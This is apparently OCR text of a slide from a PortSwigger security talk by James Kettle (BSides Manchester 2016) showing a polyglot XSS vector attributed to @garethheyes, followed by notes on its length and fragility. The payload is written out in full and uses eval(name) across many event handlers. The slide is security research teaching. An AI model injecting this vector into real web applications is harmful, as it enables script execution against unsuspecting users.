 BSIDES 2016
MANCH35T3R
PORTSWIGGER
WEB SECURITY
POLYGLOT XSS
• “One vector to rule them all” by @garethheyes
javascript:/*--
>]]>%>?></script></title></textarea></noscript></style></xmp>">
[img=1,name=/alert(1)/.source]<img -
/style=a:expression&#40&#47&#42'/-
/*&#39,/**/eval(name)/*%2A///*///&#41;;width:100%;height:100%;p
osition:absolute;-ms-behavior:url(#default#time2) name=alert(1)
onerror=eval(name) src=1 autofocus onfocus=eval(name)
onclick=eval(name) onmouseover=eval(name) onbegin=eval(name)
background=javascript:eval(name)//>"
• Problems:
• Length
• Fragile
©PortSwigger Ltd 2016 All Rights Reserved
Hunting Asynchronous Vulnerabilities
- James Kettle